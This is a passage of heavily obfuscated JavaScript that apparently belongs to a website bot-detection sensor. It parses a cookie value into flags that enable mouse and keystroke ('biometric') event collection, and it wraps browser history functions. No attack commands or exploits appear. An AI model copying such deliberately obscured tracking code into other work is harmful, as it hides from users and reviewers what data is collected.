_setBm(SFk){Wkl=SFk;wN.push(EE);if(Wkl){xxk=Xn()[JY(mV)].apply(null,[S1,tt,Ls])[nx()[KB(XO)](js,ct,UV,A7)](twk?Ds()[Mr(Yf)](YJ,Zv,hm,Q9,M9):dl[nx()[KB(sX)].apply(null,[qv,Mw,lW,wX(f7)])][nx()[KB(Ls)].apply(null,[sw,Uf,JCk,Yf])][WJ()[Ah(EE)](js,Cv,L9,Zv)],nx()[KB(qV)].call(null,mP,Cf,vQ,wX(wX({}))))[z3(typeof nx()[KB(MAk)],'undefined')?nx()[KB(M9)](T1,mF,xW,VV):nx()[KB(XO)](gB,ct,UV,VV)](dl[nx()[KB(sX)](gx,Mw,lW,XZ)][nx()[KB(Ls)](Wr,Uf,JCk,pB)][WJ()[Ah(K9)].apply(null,[fm,Aq,fm,Ikk])],XB()[gb(JB)](Tr,sb,fZ,b1));A3k=wX(wX({}));}else{var GFk=mNk(A3k);CQl=GFk[z3(typeof Xn()[JY(T3)],'undefined')?Xn()[JY(js)](JAk,L0k,JB):Xn()[JY(wB)](VV,rP,bV)];}wN.pop();RXk(A3k);},"_setAu",function _setAu(k4l){wN.push(XO);if(z3(typeof k4l,pj(typeof nx()[KB(Uf)],'undefined')?nx()[KB(Af)].call(null,SZ,Wj,Tlk,Q9):nx()[KB(M9)].call(null,Xm,GO,qw,Nx))){if(z3(k4l[Xn()[JY(gLk)](AV,IIk,wX(f7))](z3(typeof Xn()[JY(Xm)],'undefined')?Xn()[JY(js)](w1,sX,xs):Xn()[JY(STk)](js,Sb,Yf),vv),Y7[Wr])){xxk=Xn()[JY(mV)](S1,XX,rx)[pj(typeof nx()[KB(sX)],jp('',[][[]]))?nx()[KB(XO)](KX,ct,NE,Mf):nx()[KB(M9)](wX(wX({})),UD,kTk,wB)](twk?Ds()[Mr(Yf)](YJ,wKk,hm,wX(wX([])),L9):dl[pj(typeof nx()[KB(b1)],jp('',[][[]]))?nx()[KB(sX)].call(null,T1,Mw,g0k,Zf):nx()[KB(M9)].apply(null,[wX(f7),Hb,TCk,Pf])][nx()[KB(Ls)].call(null,sO,Uf,vD,wX(wX({})))][pj(typeof WJ()[Ah(xE)],jp('',[][[]]))?WJ()[Ah(EE)](js,wX(wX({})),wX(f7),wKk):WJ()[Ah(sO)](jE,Gz,fq,ht)],nx()[KB(qV)](ct,Cf,qlk,rx))[z3(typeof nx()[KB(Q9)],jp('',[][[]]))?nx()[KB(M9)].call(null,SZ,NV,XQk,wX({})):nx()[KB(XO)](mP,ct,NE,IE)](dl[z3(typeof nx()[KB(xE)],jp([],[][[]]))?nx()[KB(M9)].apply(null,[kE,DHk,K9,xs]):nx()[KB(sX)](ct,Mw,g0k,XZ)][nx()[KB(Ls)](JB,Uf,vD,T1)][WJ()[Ah(K9)].apply(null,[fm,YJ,Ab,kCk])])[nx()[KB(XO)](gt,ct,NE,gB)](k4l);}else{xxk=k4l;}}wN.pop();},pj(typeof Vx()[cB(Ls)],jp([],[][[]]))?Vx()[cB(dlk)](Wj,Gx,wX(wX(vv)),nLk):Vx()[cB(f7)](Mb,TMk,Cv,gs),function V5l(Rll){B5l+=Y7[js];},"_setIpr",function _setIpr(Y5l){W4l=Y5l;},"_setAkid",function _setAkid(BHl){rrk=BHl;HMl=wX(nWk(rrk));},"_enableBiometricEvent",function _enableBiometricEvent(TDk){Vwk=TDk;},"_enableBiometricResearch",function _enableBiometricResearch(tll){cGk=tll;},"_fetchParams",function _fetchParams(EHl){JGk(CQl,rrk&&HMl);}]),Vx()[cB(Rc)].call(null,dw,wB,Gw,qd),function(){return LTk.apply(this,[gT,arguments]);}]),wN.pop(),gHl;}();if(wX(s4l)){try{var bll=wN.length;var MHl=wX({});mmk=jp(mmk,Vx()[cB(Vf)].apply(null,[d1,rb,wX(wX(vv)),mY]));if(pj(dl[nx()[KB(sX)].call(null,Wj,Mw,I8,T3)][WJ()[Ah(fO)](G9,tB,Lt,zd)],undefined)){mmk=jp(mmk,Xn()[JY(L8k)](Sq,R3,x6));r1k-=IV;}else{mmk=jp(mmk,WJ()[Ah(dE)](EV,T1,XO,xj));r1k-=Y7[Ls];}}catch(Gll){wN.splice(lb(bll,f7),Infinity,mm);mmk=jp(mmk,WJ()[Ah(CB)](DCk,Ls,gr,bc));r1k-=dw;}s4l=wX(wX({}));}FG[WJ()[Ah(QZ)](Wp,wX(vv),wX(wX({})),cp)]=function(SCl){if(z3(SCl,xxk)){XHl=wX(wX(AM));}};if(dl[Vx()[cB(VV)].call(null,Xm,qb,Vf,nl)].bmak[Vx()[cB(Yb)](U9,Lf,wX({}),TP)]){if(wX(CKl)){try{var OCl=wN.length;var Dkl=wX([]);mmk=jp(mmk,pj(typeof Vx()[cB(fs)],'undefined')?Vx()[cB(x6)](Vf,d1,fm,gG):Vx()[cB(f7)](wX(vv),cr,tB,cV));if(pj(dl[nx()[KB(sX)].apply(null,[xs,Mw,I8,Cr])][nx()[KB(Ls)].call(null,wX(wX(vv)),Uf,EU,JB)],undefined)){mmk=jp(mmk,Xn()[JY(L8k)].apply(null,[Sq,R3,Ls]));r1k-=Y7[EE];}else{mmk=jp(mmk,pj(typeof WJ()[Ah(Es)],'undefined')?WJ()[Ah(dE)](EV,wP,Cr,xj):WJ()[Ah(sO)].call(null,n0k,RIk,qV,Kf));r1k-=T0k;}}catch(zwk){wN.splice(lb(OCl,f7),Infinity,mm);mmk=jp(mmk,WJ()[Ah(CB)].apply(null,[DCk,b7,dw,bc]));r1k-=T0k;}CKl=wX(wX(AM));}zQl=t5l[nx()[KB(Lt)].call(null,wX(wX(vv)),P1,nLk,SZ)](pj(typeof WJ()[Ah(Aq)],'undefined')?WJ()[Ah(gm)](Lq,Mb,wX(wX(f7)),bG):WJ()[Ah(sO)].apply(null,[Z3,wX(vv),Pf,GO]),cAl);cAl(Vx()[cB(q5k)](wX(vv),XHk,Ew,GJ));if(hB(dl[z3(typeof Vx()[cB(SZ)],jp([],[][[]]))?Vx()[cB(f7)].call(null,Aq,Aq,sw,J1):Vx()[cB(VV)].call(null,d1,qb,wX(wX(vv)),nl)]._cf[Vx()[cB(vv)].apply(null,[wX(f7),rx,f7,jG])],vv)){for(var pAl=vv;zR(pAl,dl[Vx()[cB(VV)](T1,qb,qV,nl)]._cf[pj(typeof Vx()[cB(nt)],jp('',[][[]]))?Vx()[cB(vv)](wX(wX(vv)),rx,Vv,jG):Vx()[cB(f7)](Q9,sQk,wX(f7),Ylk)]);pAl++){dl[Vx()[cB(VV)].apply(null,[mP,qb,wB,nl])].bmak[Vx()[cB(Rc)].apply(null,[rv,wB,Vv,XG])](dl[Vx()[cB(VV)](tB,qb,DE,nl)]._cf[pAl]);}dl[Vx()[cB(VV)](wX([]),qb,Vw,nl)]._cf=fW(IH,[WJ()[Ah(sX)](qw,Is,IE,zG),dl[Vx()[cB(VV)].call(null,wU,qb,wX(wX(vv)),nl)].bmak[Vx()[cB(Rc)].apply(null,[tB,wB,wX(f7),XG])]]);}else{var LMl;if(dl[nx()[KB(sX)].call(null,bV,Mw,I8,sO)][Xn()[JY(N7)](rx,kn,Vv)])LMl=dl[z3(typeof nx()[KB(gr)],jp([],[][[]]))?nx()[KB(M9)].call(null,wX(wX(f7)),I4k,Cv,wU):nx()[KB(sX)](sO,Mw,I8,wX([]))][Xn()[JY(N7)].call(null,rx,kn,wX({}))];if(wX(LMl)){var XAl=dl[nx()[KB(sX)](Wr,Mw,I8,kE)][WJ()[Ah(f4k)](I4k,rx,rv,l6)](tw()[I1(wU)].apply(null,[XZ,wU,YJ,fm,sw,vn]));if(XAl[Vx()[cB(vv)].call(null,wX(wX(f7)),rx,rx,jG)])LMl=XAl[lb(XAl[Vx()[cB(vv)].call(null,wX([]),rx,wX({}),jG)],f7)];}if(LMl[Vx()[cB(wP)](Pm,AV,EE,Hj)]){var d0l=LMl[Vx()[cB(wP)].apply(null,[wX(wX({})),AV,fZ,Hj])];var P0l=d0l[z3(typeof Vx()[cB(Zb)],jp('',[][[]]))?Vx()[cB(f7)](jc,Fm,Is,OF):Vx()[cB(Vw)](Mf,fO,wX(vv),U2)](pj(typeof Xn()[JY(EE)],'undefined')?Xn()[JY(STk)](js,hR,wU):Xn()[JY(js)].apply(null,[RTk,BZ,Sx]));if(jO(P0l[Vx()[cB(vv)].call(null,Ab,rx,Is,jG)],Pm))D0l=d0l[Vx()[cB(Vw)](sE,fO,f7,U2)](Xn()[JY(STk)](js,hR,gt))[Vx()[cB(bV)](Ew,qV,cE,t3)](T9(Y7[L9]))[vv];if(D0l&&z3(tG(D0l[Vx()[cB(vv)](Lt,rx,mV,jG)],Y7[fq]),vv)){var Y0l=LTk(Xl,[D0l]);if(hB(Y0l[Vx()[cB(vv)].apply(null,[qV,rx,T3,jG])],js)){dl[Vx()[cB(VV)](gr,qb,SZ,nl)].bmak[pj(typeof Vx()[cB(tZ)],'undefined')?Vx()[cB(Kr)].apply(null,[Vw,JB,Wr,Xz]):Vx()[cB(f7)].apply(null,[Sq,cV,Af,cx])]._setFsp(z3(Y0l[Vx()[cB(fq)].call(null,Uf,pB,rx,qG)](vv),Vx()[cB(YJ)](Iv,fm,Mb,wd)));dl[z3(typeof Vx()[cB(MAk)],jp('',[][[]]))?Vx()[cB(f7)](Xm,VMk,wX(wX(vv)),Yw):Vx()[cB(VV)](gB,qb,Wj,nl)].bmak[Vx()[cB(Kr)].call(null,wX(vv),JB,d1,Xz)]._setBm(z3(Y0l[Vx()[cB(fq)](Lt,pB,Gw,qG)](f7),Vx()[cB(YJ)](Lt,fm,SZ,wd)));dl[pj(typeof Vx()[cB(Sq)],'undefined')?Vx()[cB(VV)](gx,qb,Vf,nl):Vx()[cB(f7)](d1,UQk,U9,Iv)].bmak[z3(typeof Vx()[cB(Xx)],'undefined')?Vx()[cB(f7)](Q9,Ys,BO,BV):Vx()[cB(Kr)](jc,JB,tB,Xz)]._setIpr(z3(Y0l[pj(typeof Vx()[cB(mx)],jp([],[][[]]))?Vx()[cB(fq)](XO,pB,T1,qG):Vx()[cB(f7)].apply(null,[tB,OD,Vv,BKk])](Ck[z3(typeof Xn()[JY(gm)],'undefined')?Xn()[JY(js)](q0k,xO,wX([])):Xn()[JY(wKk)](T1,H3,Xm)]()),Vx()[cB(YJ)].apply(null,[Mb,fm,f7,wd])));dl[Vx()[cB(VV)](Zf,qb,ct,nl)].bmak[Vx()[cB(Kr)](Jv,JB,Ew,Xz)]._setAkid(z3(Y0l[Vx()[cB(fq)].call(null,gB,pB,wX(wX([])),qG)](Pm),Vx()[cB(YJ)].call(null,sO,fm,DE,wd)));if(hB(Y0l[pj(typeof Vx()[cB(M9)],jp([],[][[]]))?Vx()[cB(vv)].apply(null,[wX(wX(f7)),rx,js,jG]):Vx()[cB(f7)](wX([]),CD,rx,lD)],sX)){dl[Vx()[cB(VV)].apply(null,[Vw,qb,Yf,nl])].bmak[Vx()[cB(Kr)](Sx,JB,IE,Xz)]._enableBiometricEvent(z3(Y0l[pj(typeof Vx()[cB(Qm)],jp([],[][[]]))?Vx()[cB(fq)](xs,pB,VV,qG):Vx()[cB(f7)].apply(null,[Sq,cr,Pm,Ckk])](Ck[tw()[I1(Iv)].apply(null,[wX(wX(f7)),Z3,js,vm,d1,MW])]()),Vx()[cB(YJ)](XO,fm,gx,wd)));}if(hB(Y0l[Vx()[cB(vv)](sb,rx,Q9,jG)],Y7[xE])){dl[Vx()[cB(VV)](wX(vv),qb,wX(wX({})),nl)].bmak[Vx()[cB(Kr)].call(null,T3,JB,kE,Xz)]._enableBiometricResearch(z3(Y0l[Vx()[cB(fq)].apply(null,[Vw,pB,wX({}),qG])](YJ),Vx()[cB(YJ)](Jv,fm,Xx,wd)));}dl[Vx()[cB(VV)](sw,qb,P6,nl)].bmak[Vx()[cB(Kr)](AV,JB,sO,Xz)]._fetchParams(wX(wX([])));dl[Vx()[cB(VV)].call(null,mP,qb,Vv,nl)].bmak[Vx()[cB(Kr)].call(null,sX,JB,Ls,Xz)]._setAu(d0l);}}}}try{var w0l=wN.length;var xQl=wX({});if(wX(IMl)){try{mmk=jp(mmk,nx()[KB(dlk)].apply(null,[js,Wr,Pp,Q9]));if(wX(wX(dl[z3(typeof Vx()[cB(Df)],jp([],[][[]]))?Vx()[cB(f7)](Aq,Df,qv,mV):Vx()[cB(VV)](Yf,qb,mV,nl)][Vx()[cB(f4k)].apply(null,[Ls,gr,mx,kp])]||dl[Vx()[cB(VV)].call(null,vv,qb,js,nl)][pj(typeof Vx()[cB(Gz)],'undefined')?Vx()[cB(YE)].apply(null,[wX(f7),hs,IE,Ld]):Vx()[cB(f7)].call(null,gB,Gz,JB,zMk)]||dl[Vx()[cB(VV)](wB,qb,gB,nl)][WJ()[Ah(Zw)](L8k,kE,Vw,dU)]))){mmk=jp(mmk,pj(typeof Xn()[JY(Yb)],'undefined')?Xn()[JY(L8k)].apply(null,[Sq,R3,Zf]):Xn()[JY(js)](sv,fHk,jc));r1k+=Ck[WJ()[Ah(gLk)].apply(null,[Pf,Gw,wX(wX({})),Bh])]();}else{mmk=jp(mmk,WJ()[Ah(dE)](EV,Jv,JB,xj));r1k+=Y7[mx];}}catch(jMl){wN.splice(lb(w0l,f7),Infinity,mm);mmk=jp(mmk,WJ()[Ah(CB)](DCk,Mb,DE,bc));r1k+=QTk;}IMl=wX(wX({}));}V0l(wX(wX([])));var Hkl=VZ();tIl();wAl=lb(VZ(),Hkl);vAl=dl[nx()[KB(Os)].call(null,wX(wX([])),Yb,Od,Pm)](function(){fgl=f7;},Fw);dl[WJ()[Ah(AO)](kv,wX(wX({})),d1,bW)][nx()[KB(vAk)].call(null,gf,pHk,Fn,ct)]=function(){wN.push(BIk);for(var kkl=arguments[Vx()[cB(vv)].apply(null,[qv,rx,A7,bp])],SQl=new (dl[nx()[KB(YJ)](sw,Cv,Y3,wX(wX({})))])(kkl),rll=vv;zR(rll,kkl);rll++){SQl[rll]=arguments[rll];}var x4l=lQl.apply(this,SQl);wMl();var pwk;return wN.pop(),pwk=x4l,pwk;};dl[WJ()[Ah(AO)](kv,km,Sq,bW)][z3(typeof nx()[KB(O9)],jp('',[][[]]))?nx()[KB(M9)](Mf,CV,Gb,XO):nx()[KB(Ogk)](mV,mx,vz,Sq)]=function(){wN.push(xAk);for(var bMl=arguments[Vx()[cB(vv)](wX(f7),rx,VV,gR)],mgl=new (dl[nx()[KB(YJ)](T3,Cv,qp,wX(wX(f7)))])(bMl),v5l=vv;zR(v5l,bMl);v5l++){mgl[v5l]=arguments[v5l];}var Bwk=U5l.apply(this,mgl);wMl();var dHl;return wN.pop(),dHl=Bwk,dHl;};}catch(sMl){wN.splice(lb(w0l,f7),Infinity,mm);}fCl();}wN.pop();}break;}};var FMl=function(pQl){return dl["Math"]["floor"](dl["Math"]["random"]()*pQl["length"]);};var z9k=function xwk(jFk,YIl){'use strict';var ZDk=xwk;switch(jFk){case HS:{wN.push(VIk);var HFk;return HFk=z3(typeof XB()[gb(Af)],jp(Xn()[JY(mV)](S1,vQ,xE),[][[]]))?XB()[gb(mV)].apply(null,[tZ,Lf,sw,IHk]):XB()[gb(x6)].call(null,bx,Wr,bs,Ix),wN.pop(),HFk;}break;case wH:{var v6k=YIl[X0];wN.push(R5k);var CFk=dl[nx()[KB(Mf)].call(null,Cv,I9,FN,DB)](v6k);var SAl=[];for(var vDk in CFk)SAl[WJ()[Ah(sX)].call(null,qw,BO,gx,rz)](vDk);SAl[nx()[KB(gx)](wX([]),ZO,Tw,kE)]();var zIl;return zIl=function LKl(){wN.push(qV);for(;SAl[Vx()[cB(vv)](wX(wX(vv)),rx,fZ,Yx)];){var qFk=SAl[Vx()[cB(kE)].apply(null,[wX(wX(f7)),wf,Is,xAk])]();if(w7(qFk,CFk)){var fkl;return LKl[WJ()[Ah(Vf)](fq,T3,Xx,ls)]=qFk,LKl[Xn()[JY(qv)].call(null,T3,TZ,Vf)]=wX(f7),wN.pop(),fkl=LKl,fkl;}}LKl[z3(typeof Xn()[JY(Zf)],jp([],[][[]]))?Xn()[JY(js)].call(null,qb,Jv,wX([])):Xn()[JY(qv)](T3,TZ,DE)]=wX(vv);var Xwk;return wN.pop(),Xwk=LKl,Xwk;},wN.pop(),zIl;}break;case P8:{wN.push(d1);this[Xn()[JY(qv)](T3,ELk,fq)]=wX(vv);var bCl=this[z3(typeof nx()[KB(bV)],'undefined')?nx()[KB(M9)].apply(null,[xE,T3,Nkk,Mf]):nx()[KB(KX)](Zf,Hq,YO,Xx)][vv][Vx()[cB(Is)](Q9,Uq,gr,C5k)];if(z3(pj(typeof tw()[I1(A7)],jp(z3(typeof Xn()[JY(mV)],'undefined')?Xn()[JY(js)](Hv,CD,Lt):Xn()[JY(mV)](S1,VMk,Cv),[][[]]))?tw()[I1(VV)](Gw,rv,sX,cf,vv,Rc):tw()[I1(js)].call(null,BO,d1,q5k,jLk,Mb,MIk),bCl[XB()[gb(sO)].call(null,Rc,Pm,Jv,cb)]))throw bCl[XB()[gb(sb)].call(null,UE,js,bs,E7)];var tgl;return tgl=this[WJ()[Ah(gx)](Ls,fZ,IE,Ib)],wN.pop(),tgl;}break;case X0:{var N9k=YIl[X0];var vgl;wN.push(cLk);return vgl=N9k&&KG(pj(typeof Xn()[JY(sf)],jp([],[][[]]))?Xn()[JY(P6)].call(null,Wp,Tc,DB):Xn()[JY(js)].call(null,vq,MKk,T3),typeof dl[Xn()[JY(x6)](XX,MX,d1)])&&z3(N9k[WJ()[Ah(T3)].apply(null,[Rc,DB,wX(wX(f7)),Yt])],dl[Xn()[JY(x6)](XX,MX,ct)])&&pj(N9k,dl[Xn()[JY(x6)](XX,MX,Mb)][Vx()[cB(Pm)](Wr,Lq,cr,zp)])?z3(typeof Vx()[cB(rD)],jp('',[][[]]))?Vx()[cB(f7)](Vf,Nq,wX([]),D7):Vx()[cB(jc)](js,KE,sO,Nd):typeof N9k,wN.pop(),vgl;}break;case kg:{var cEk=YIl[X0];return typeof cEk;}break;case jI:{var cVk=YIl[X0];var vvk=YIl[AM];var t6k=YIl[GI];wN.push(x4k);cVk[vvk]=t6k[WJ()[Ah(Vf)](fq,Jv,wP,TY)];wN.pop();}break;case NM:{var gqk=YIl[X0];var G7k=YIl[AM];var G9k=YIl[GI];return gqk[G7k]=G9k;}break;case jQ:{var VCl=YIl[X0];var G4l=YIl[AM];var w5l=YIl[GI];wN.push(Wj);try{var lMl=wN.length;var r4l=wX({});var TKl;return TKl=fW(IH,[XB()[gb(sO)].call(null,vr,Pm,js,cb),Xn()[JY(KX)].call(null,YJ,Hb,wX(vv)),XB()[gb(sb)].apply(null,[rMk,js,tB,E7]),VCl.call(G4l,w5l)]),wN.pop(),TKl;}catch(FCl){wN.splice(lb(lMl,f7),Infinity,Wj);var M5l;return M5l=fW(IH,[XB()[gb(sO)].apply(null,[vr,Pm,xs,cb]),tw()[I1(VV)](Cv,Jv,sX,cf,T1,vr),XB()[gb(sb)].apply(null,[rMk,js,tB,E7]),FCl]),wN.pop(),M5l;}wN.pop();}break;case IH:{return this;}break;case fI:{var DEk=YIl[X0];var m4l;wN.push(KO);return m4l=fW(IH,[WJ()[Ah(KX)].apply(null,[Wj,ct,gr,B9]),DEk]),wN.pop(),m4l;}break;case IM:{return this;}break;case H:{return this;}break;case Dl:{wN.push(Wq);var gAl;return gAl=XB()[gb(x6)](pr,Wr,Pm,Ix),wN.pop(),gAl;}break;case Rl:{var Cbk=YIl[X0];wN.push(sF);var nrk=dl[nx()[KB(Mf)](Cr,I9,dX,mV)](Cbk);var dQl=[];for(var tCl in nrk)dQl[WJ()[Ah(sX)](qw,T1,kE,Nd)](tCl);dQl[nx()[KB(gx)].call(null,gx,ZO,VKk,wX({}))]();var drk;return drk=function gkl(){wN.push(Rlk);for(;dQl[z3(typeof Vx()[cB(Ab)],jp('',[][[]]))?Vx()[cB(f7)](sb,J1,KX,k4k):Vx()[cB(vv)](Q9,rx,wX({}),Cn)];){var CMl=dQl[Vx()[cB(kE)](Gz,wf,wB,Kp)]();if(w7(CMl,nrk)){var fIl;return gkl[WJ()[Ah(Vf)].call(null,fq,bV,pB,lR)]=CMl,gkl[Xn()[JY(qv)](T3,Rj,cr)]=wX(Y7[js]),wN.pop(),fIl=gkl,fIl;}}gkl[Xn()[JY(qv)](T3,Rj,vv)]=wX(vv);var p5l;return wN.pop(),p5l=gkl,p5l;},wN.pop(),drk;}break;case RQ:{wN.push(gD);this[Xn()[JY(qv)](T3,ZX,XZ)]=wX(vv);var Pfk=this[nx()[KB(KX)](YJ,Hq,Jn,pB)][vv][Vx()[cB(Is)](Cv,Uq,wX(wX({})),UB)];if(z3(tw()[I1(VV)](U9,BO,sX,cf,Pf,Jq),Pfk[XB()[gb(sO)].apply(null,[Jq,Pm,fm,cb])]))throw Pfk[XB()[gb(sb)].apply(null,[lw,js,Uf,E7])];var Vkl;return Vkl=this[WJ()[Ah(gx)](Ls,wX(wX({})),kE,nY)],wN.pop(),Vkl;}break;case jS:{var BBk=YIl[X0];wN.push(Cm);var lfk;return lfk=BBk&&KG(Xn()[JY(P6)](Wp,Vm,d1),typeof dl[Xn()[JY(x6)](XX,Ez,wB)])&&z3(BBk[pj(typeof WJ()[Ah(kv)],jp('',[][[]]))?WJ()[Ah(T3)](Rc,fZ,mx,DZ):WJ()[Ah(sO)](UD,wX(vv),qv,ICk)],dl[Xn()[JY(x6)].call(null,XX,Ez,cr)])&&pj(BBk,dl[Xn()[JY(x6)](XX,Ez,Wr)][Vx()[cB(Pm)](wX(vv),Lq,wX({}),Td)])?Vx()[cB(jc)].call(null,Gz,KE,XO,NX):typeof BBk,wN.pop(),lfk;}break;case nC:{var t7k=YIl[X0];return typeof t7k;}break;case tM:{var OVk=YIl[X0];var Jvk=YIl[AM];var I1k=YIl[GI];wN.push(r1);OVk[Jvk]=I1k[WJ()[Ah(Vf)].apply(null,[fq,wX(wX({})),wP,xG])];wN.pop();}break;case YL:{var Dsk=YIl[X0];var Ask=YIl[AM];var txk=YIl[GI];return Dsk[Ask]=txk;}break;case WK:{var B0l=YIl[X0];var DFk=YIl[AM];var dKl=YIl[GI];wN.push(XCk);try{var JHl=wN.length;var hFk=wX({});var vMl;return vMl=fW(IH,[XB()[gb(sO)](WE,Pm,sb,cb),Xn()[JY(KX)](YJ,Vm,Ls),XB()[gb(sb)].call(null,vq,js,fq,E7),B0l.call(DFk,dKl)]),wN.pop(),vMl;}catch(EAl){wN.splice(lb(JHl,f7),Infinity,XCk);var VQl;return VQl=fW(IH,[XB()[gb(sO)](WE,Pm,xs,cb),tw()[I1(VV)].apply(null,[wX(wX(f7)),KX,sX,cf,Gw,WE]),XB()[gb(sb)].call(null,vq,js,T3,E7),EAl]),wN.pop(),VQl;}wN.pop();}break;case Y5:{return this;}break;case Jl:{var mZk=YIl[X0];var vkl;wN.push(NE);return vkl=fW(IH,[WJ()[Ah(KX)].call(null,Wj,wX(vv),mV,U2),mZk]),wN.pop(),vkl;}break;case mH:{return this;}break;case IA:{return this;}break;case tg:{wN.push(rv);var CDk;return CDk=XB()[gb(x6)](ht,Wr,Ls,Ix),wN.pop(),CDk;}break;case q5:{var APk=YIl[X0];wN.push(RQk);var jrk=dl[nx()[KB(Mf)](Jv,I9,Qf,b7)](APk);var dMl=[];for(var nFk in jrk)dMl[WJ()[Ah(sX)](qw,wX(wX(vv)),wX(wX([])),Akk)](nFk);dMl[nx()[KB(gx)].call(null,DB,ZO,nr,wX(wX(vv)))]();var Ewk;return Ewk=function zll(){wN.push(Vb);for(;dMl[Vx()[cB(vv)].call(null,fq,rx,tB,Jp)];){var Xfk=dMl[Vx()[cB(kE)](Sq,wf,mx,AG)]();if(w7(Xfk,jrk)){var ggl;return zll[z3(typeof WJ()[Ah(Ogk)],jp([],[][[]]))?WJ()[Ah(sO)].apply(null,[YZ,wX({}),Mf,MTk]):WJ()[Ah(Vf)].call(null,fq,Cr,xE,Lj)]=Xfk,zll[Xn()[JY(qv)](T3,Hc,wB)]=wX(f7),wN.pop(),ggl=zll,ggl;}}zll[Xn()[JY(qv)].apply(null,[T3,Hc,M9])]=wX(vv);var p0l;return wN.pop(),p0l=zll,p0l;},wN.pop(),Ewk;}break;case d5:{wN.push(m9);this[pj(typeof Xn()[JY(GAk)],jp('',[][[]]))?Xn()[JY(qv)](T3,rJ,Yf):Xn()[JY(js)].apply(null,[Im,Om,Ab])]=wX(vv);var Hfk=this[nx()[KB(KX)](Jv,Hq,Y,Q9)][vv][z3(typeof Vx()[cB(Gw)],jp('',[][[]]))?Vx()[cB(f7)](tZ,Xb,AV,fQk):Vx()[cB(Is)](cr,Uq,DB,sAk)];if(z3(z3(typeof tw()[I1(f7)],jp(Xn()[JY(mV)](S1,A9,P6),[][[]]))?tw()[I1(js)](sb,js,zf,v4k,rv,r1):tw()[I1(VV)](wX(wX({})),Vw,sX,cf,Uq,W9),Hfk[XB()[gb(sO)].apply(null,[W9,Pm,Pm,cb])]))throw Hfk[XB()[gb(sb)](tTk,js,Cv,E7)];var Kgl;return Kgl=this[WJ()[Ah(gx)](Ls,Aq,gr,IN)],wN.pop(),Kgl;}break;}};var KG=function(RAl,nCl){return RAl==nCl;};var fW=function EFk(HDk,kAl){var h4l=EFk;while(HDk!=rl){switch(HDk){case fM:{HDk=Ig;Sw=d4k();JQk();QKk=tp();KW();Efk=GQl();zTk();}break;case Lh:{ckl[z3(typeof nx()[KB(Mf)],jp('',[][[]]))?nx()[KB(M9)](KX,UMk,sIk,Pm):nx()[KB(x6)](Jv,Vf,WR,Z9)]=function(MMl,skl){if(mB(skl,f7))MMl=ckl(MMl);wN.push(VCk);if(mB(skl,Y7[f7])){var rKl;return wN.pop(),rKl=MMl,rKl;}if(mB(skl,Pm)&&z3(typeof MMl,Xn()[JY(nE)](CB,pkk,DB))&&MMl&&MMl[nx()[KB(Vf)](Zf,wU,NU,Nx)]){var b0l;return wN.pop(),b0l=MMl,b0l;}var JDk=dl[nx()[KB(Mf)](wX(vv),I9,pP,Sx)][Vx()[cB(nE)].call(null,wP,gt,gt,H5k)](null);ckl[Xn()[JY(Vf)].call(null,qb,xY,mP)](JDk);dl[pj(typeof nx()[KB(YJ)],jp([],[][[]]))?nx()[KB(Mf)](wX([]),I9,pP,fm):nx()[KB(M9)].call(null,gr,bs,H4k,Vf)][Vx()[cB(Af)].call(null,wX([]),vr,Vv,gY)](JDk,WJ()[Ah(x6)].call(null,JB,Cv,pB,p2),EFk(IH,[tw()[I1(vv)](mV,wX(wX({})),sb,Qm,XO,jm),wX(wX({})),WJ()[Ah(Vf)](fq,wP,Z3,Zc),MMl]));if(mB(skl,T3)&&xh(typeof MMl,nx()[KB(Af)](Cr,Wj,qn,qV)))for(var A4l in MMl)ckl[nx()[KB(fq)](wX(wX([])),vv,kb,SZ)](JDk,A4l,function(WKl){return MMl[WKl];}.bind(null,A4l));var Sfk;return wN.pop(),Sfk=JDk,Sfk;};HDk+=MN;}break;case T6:{HDk-=Cj;wN.pop();}break;case NC:{dl[Vx()[cB(VV)](Xm,qb,VV,OZ)][Xn()[JY(Z9)](mP,GZ,Uf)]=function(N5l){wN.push(QV);var Brk=Xn()[JY(mV)].apply(null,[S1,fN,wX(wX([]))]);var qrk=Xn()[JY(Vw)](fLk,sd,DE);var LDk=dl[Xn()[JY(fq)](W0k,Ac,xE)](N5l);for(var Yll,THl,MDk=vv,zHl=qrk;LDk[Vx()[cB(fq)](qV,pB,cE,LKk)](Kv(MDk,vv))||(zHl=pj(typeof WJ()[Ah(mV)],jp([],[][[]]))?WJ()[Ah(Wr)](Df,Vf,sO,Qp):WJ()[Ah(sO)].apply(null,[Qb,ct,wX(vv),FZ]),tG(MDk,f7));Brk+=zHl[Vx()[cB(fq)](SZ,pB,pB,LKk)](mB(xE,SCk(Yll,lb(sO,Dr(tG(MDk,f7),sO)))))){THl=LDk[Ds()[Mr(Pm)](sb,sV,sb,wX([]),Wj)](MDk+=kdk(js,Pm));if(hB(THl,Y7[T3])){throw new BQl(Vx()[cB(Z9)](Cv,Lgk,vv,As));}Yll=Kv(Jr(Yll,Y7[f7]),THl);}var nwk;return wN.pop(),nwk=Brk,nwk;};HDk=T6;}break;case T5:{HDk-=DC;Cc(xL,[]);Cc(gC,[]);Cc(NM,[bIl()]);(function(x5k,HHk){return Cc.apply(this,[sQ,arguments]);}(['VGSG33b','SSSSSSS','dffOGf$','SdfG','G$','G','bV','$','d','VO','d$$$$','b','Gd','f','V','d$','dG','O','F','GGGG'],P6));Y7=Cc(KN,[['V$fFL$$$$$$','S','GFFL$$$$$$','d','3FFbFL$$$$$$','3FOfb','VGfVf3OGfFL$$$$$$','VGSG33b','SbSS3$OL$$$$$$','G','d$GV','G$VS','b3$$','V$f3','d3bSV','bGO3S','f','db','$','F','dV','dS','df','Gd','GS','b$','GF','G$','d$$','d$$$','VGfVf3OGf3','b$$$','d$$d','Vfff','Gfff','d$$$$','S3G','GS$','G$$$','d$','G$d3','ffffff','V','dL3O','dLVb','dF','b','ff','GF$','dLSd','ddd','d3','dGb','O','dd','b3$$$$$','dLOb','GLdd','SVG','bG','G$$','Gd3$$$$$','FFF','3','Gdf'],wX([])]);xT=function MXgzyNzOjj(){xK();xQ();PD();function ml(){this["wJ"]^=this["wJ"]>>>16;this.Cx=vc;}function SD(QO,mQ){return QO<=mQ;}function l2(){return CC.apply(this,[BQ,arguments]);}function cs(){return LJ.apply(this,[B2,arguments]);}var mc;function j2(){return Jx.apply(this,[EQ,arguments]);}function S(){return Al(b2()[NO(mO)]+'',"0x"+"\x65\x62\x34\x61\x33\x31\x66");}var r5;function Xh(){this["qx"]++;this.Cx=Nc;}function HK(XQ){return Rh()[XQ];}function AQ(){return dh.apply(this,[g7,arguments]);}function 